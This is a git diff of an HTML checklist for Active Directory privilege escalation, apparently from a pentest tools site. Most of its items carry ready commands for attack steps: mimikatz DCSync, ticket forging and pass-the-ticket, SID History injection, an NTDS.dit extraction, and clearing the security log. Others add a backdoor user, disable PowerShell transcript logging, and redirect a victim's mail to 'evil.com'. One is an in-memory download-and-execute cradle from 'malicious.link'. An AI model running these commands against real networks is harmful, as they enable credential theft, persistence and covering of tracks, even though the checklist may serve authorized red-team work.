+                <li><input type="checkbox" id="dcsync"> <label for="dcsync">Use DCSync to pull password hashes from a domain controller. (Command: <code>mimikatz.exe "lsadump::dcsync /domain:DOMAIN /all /csv"</code> - Mimics the behavior of a Domain Controller to download user password hashes from the targeted Domain Controller.)</label></li>
+                <li><input type="checkbox" id="sidhistory"> <label for="sidhistory">Exploit SID History Injection vulnerabilities. (Command: <code>Set-ADUser -Identity Victim -Add @{sidhistory='S-1-5-21-...'} -Credential (Get-Credential)</code> - Injects a foreign SID into the SID-History attribute of a user account to escalate privileges.)</label></li>
+                <li><input type="checkbox" id="gpo"> <label for="gpo">Abuse misconfigured Group Policies to escalate privileges. (Command: <code>Get-GPResultantSetOfPolicy -ReportType Html -Path report.html</code> - Generates a report detailing which group policies apply to the machine and the user, which can help identify misconfigurations.)</label></li>
+                <li><input type="checkbox" id="trusts"> <label for="trusts">Exploit trust relationships between domains. (Command: <code>Get-ADTrust</code> - Enumerates all domain trusts which can be exploited to access resources in a trusted domain.)</label></li>
+                <li><input type="checkbox" id="sessions"> <label for="sessions">Hijack sessions using pass-the-ticket attacks. (Command: <code>mimikatz.exe "kerberos::ptt ticket.kirbi"</code> - Loads a stolen Kerberos ticket granting ticket (TGT) to impersonate another user.)</label></li>
+                <li><input type="checkbox" id="shadow"> <label for="shadow">Extract credentials from NTDS.dit using tools like NTDSUtil. (Command: <code>ntdsutil "ac i ntds" "ifm" "create full c:\ifm" q q</code> - Creates a snapshot of the AD data stored in NTDS.dit for offline analysis.)</label></li>
+                <li><input type="checkbox" id="clearlogs"> <label for="clearlogs">Clear event logs to hide malicious activity. (Command: <code>wevtutil cl Security</code> - Clears the security logs on a Windows machine to cover tracks.)</label></li>
+                <li><input type="checkbox" id="monitor"> <label for="monitor">Monitor network traffic for additional intelligence gathering. (Command: <code>tcpdump -i eth0</code> - Captures network traffic for analysis to identify other potential targets or data exfiltration attempts.)</label></li>
+                <li><input type="checkbox" id="forensics"> <label for="forensics">Conduct forensic analysis on compromised systems to understand better security measures. (Command: <code>volatility -f MEMORY.DMP --profile=Win7SP1x64 pslist</code> - Analyzes memory dump to investigate running processes and detect possible malicious activities.)</label></li>
+                <li><input type="checkbox" id="backdoor"> <label for="backdoor">Install backdoors for re-entry after initial compromise. (Command: <code>net user /add [username] [password]</code> - Adds a new user to the system for persistent access.)</label></li>
                 <li><input type="checkbox" id="documentation"> <label for="documentation">Document all findings and steps taken for escalation for audit and training purposes.</label></li>
                 <li><input type="checkbox" id="debrief"> <label for="debrief">Prepare a detailed debrief for the security team to discuss findings and future prevention strategies.</label></li>
                 <li><input type="checkbox" id="improvements"> <label for="improvements">Suggest security improvements based on the exploitation outcomes.</label></li>
@@ -41,7 +38,7 @@
         </article>
     </main>
     <footer>
-        <p>Copyright 2024 WillJTools</p>
+        <p>&copy; 2024 WillJTools</p>
     </footer>
 </body>
 </html>



==== commit 3b5d68cf: "Update active-directory-priv-escalation-checklist.html" ====
--- a/active-directory-priv-escalation-checklist.html
+++ b/active-directory-priv-escalation-checklist.html
@@ -23,6 +23,16 @@
                 <li><input type="checkbox" id="silver"> <label for="silver">Generate Silver Tickets to access specific services. (Command: <code>mimikatz.exe "kerberos::golden /domain:DOMAIN /sid:DOMAIN_SID /target:SERVICE_NAME /service:SERVICE_TYPE /rc4:SERVICE_KEY_HASH /ptt"</code> - Crafts a Kerberos ticket that can access specified services without requiring domain admin rights.)</label></li>
                 <li><input type="checkbox" id="dcsync"> <label for="dcsync">Use DCSync to pull password hashes from a domain controller. (Command: <code>mimikatz.exe "lsadump::dcsync /domain:DOMAIN /all /csv"</code> - Mimics the behavior of a Domain Controller to download user password hashes from the targeted Domain Controller.)</label></li>
                 <li><input type="checkbox" id="sidhistory"> <label for="sidhistory">Exploit SID History Injection vulnerabilities. (Command: <code>Set-ADUser -Identity Victim -Add @{sidhistory='S-1-5-21-...'} -Credential (Get-Credential)</code> - Injects a foreign SID into the SID-History attribute of a user account to escalate privileges.)</label></li>
+                <li><input type="checkbox" id="ps-remote-service-abuse"><label for="ps-remote-service-abuse"><strong>Remote Service Abuse:</strong> Exploit misconfigured services remotely with PowerShell. (Command: <code>Invoke-Command -ScriptBlock {sc.exe config servicename obj= ".\LocalSystem" password= ""} -ComputerName Target</code> - Modifies service configurations remotely to run malicious executables.)</label></li>
+                <li><input type="checkbox" id="ps-user-rights"><label for="ps-user-rights"><strong>Enumerating User Rights:</strong> Identify user privileges and group memberships with PowerShell. (Command: <code>Get-LocalGroupMember -Group "Administrators"</code> - Lists all members of the local 'Administrators' group, useful for determining potential targets for privilege escalation.)</label></li>
+                <li><input type="checkbox" id="ps-acl-manipulation"><label for="ps-acl-manipulation"><strong>ACL Manipulation:</strong> Manipulate ACLs to gain unauthorized access. (Command: <code>Get-Acl -Path C:\SensitiveFile.txt | Format-List</code> followed by <code>Set-Acl</code> - Analyzes and modifies ACLs of files and directories to gain unauthorized access or increase privileges.)</label></li>
+                <li><input type="checkbox" id="ps-scheduled-task-creation"><label for="ps-scheduled-task-creation"><strong>Scheduled Task Creation for Persistence:</strong> Use PowerShell to create or modify scheduled tasks for persistence. (Command: <code>New-ScheduledTaskAction -Execute 'Powershell.exe' -Argument '-File C:\Path\To\Script.ps1'; Register-ScheduledTask -Action $action -Trigger $trigger -Principal $principal -TaskName "MyTask"</code> - Sets up a scheduled task that executes a PowerShell script at specified intervals.)</label></li>
+                <li><input type="checkbox" id="ps-transcript-logging-disable"><label for="ps-transcript-logging-disable"><strong>Disabling PowerShell Transcript Logging:</strong> Disable logging to evade detection. (Command: <code>Set-ItemProperty -Path "HKLM:\Software\Policies\Microsoft\Windows\PowerShell\Transcription" -Name "EnableTranscripting" -Value 0</code> - Modifies the registry to stop PowerShell transcript logging, reducing the likelihood of forensic analysis.)</label></li>
+                <li><input type="checkbox" id="ps-ad-object-tampering"><label for="ps-ad-object-tampering"><strong>AD Object Tampering:</strong> Modify AD objects to grant or escalate privileges. (Command: <code>Set-ADUser -Identity Victim -Add @{proxyAddresses='smtp:victim@evil.com'}</code> - Adds an email redirect to a user's account without their knowledge, useful in phishing or credential interception strategies.)</label></li>
+                <li><input type="checkbox" id="ps-forest-trust-info"><label for="ps-forest-trust-info"><strong>Forest Trust Information Gathering:</strong> Collect information about trust relationships in a forest. (Command: <code>Get-ADTrust -Filter 'ForestMode -eq "Windows2003Forest"'</code> - Retrieves trust relationships, identifying potential weak points in forest configurations.)</label></li>
+                <li><input type="checkbox" id="ps-group-policy-outliers"><label for="ps-group-policy-outliers"><strong>Group Policy Outliers:</strong> Identify and exploit outlier Group Policy Objects. (Command: <code>Get-GPO -All | where {$_.GpoStatus -ne 'AllSettingsDisabled'}</code> - Lists all GPOs where settings are not disabled, identifying potential areas for policy exploitation.)</label></li>
+                <li><input type="checkbox" id="ps-kerberos-ticket-request"><label for="ps-kerberos-ticket-request"><strong>Kerberos Ticket Request:</strong> Request Kerberos tickets for service accounts. (Command: <code>Add-Type -AssemblyName System.IdentityModel; New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList 'serviceprincipalname'</code> - Generates a Kerberos ticket request for a specified service principal name, often used in advanced lateral movement tactics.)</label></li>
+                <li><input type="checkbox" id="ps-stealth-exec"><label for="ps-stealth-exec"><strong>Stealthy Command Execution:</strong> Execute PowerShell commands without touching disk. (Command: <code>Invoke-Expression (New-Object System.Net.WebClient).DownloadString('http://malicious.link/script.ps1')</code> - Downloads and executes a PowerShell script directly from memory, evading traditional disk-based antivirus detection.)</label></li>
                 <li><input type="checkbox" id="gpo"> <label for="gpo">Abuse misconfigured Group Policies to escalate privileges. (Command: <code>Get-GPResultantSetOfPolicy -ReportType Html -Path report.html</code> - Generates a report detailing which group policies apply to the machine and the user, which can help identify misconfigurations.)</label></li>
                 <li><input type="checkbox" id="trusts"> <label for="trusts">Exploit trust relationships between domains. (Command: <code>Get-ADTrust</code> - Enumerates all domain trusts which can be exploited to access resources in a trusted domain.)</label></li>
                 <li><input type="checkbox" id="sessions"> <label for="sessions">Hijack sessions using pass-the-ticket attacks. (Command: <code>mimikatz.exe "kerberos::ptt ticket.kirbi"</code> - Loads a stolen Kerberos ticket granting ticket (TGT) to impersonate another user.)</label></li>
